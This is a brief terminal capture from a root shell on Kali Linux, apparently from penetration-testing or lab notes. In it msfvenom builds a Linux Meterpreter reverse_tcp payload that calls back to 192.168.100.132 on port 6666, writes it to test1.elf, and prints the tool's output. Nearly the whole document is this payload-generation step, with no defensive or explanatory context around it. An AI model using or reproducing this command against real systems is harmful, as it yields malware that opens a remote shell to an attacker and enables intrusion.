 (root💀kali)-[~/桌面/test]
# ls
cmd.exe
(root💀kali)-[~/桌面/test]
# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.100.132 LPORT=6666 -f elf > test1.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
(root💀kali)-[~/桌面/test]
# ls
cmd.exe test1.elf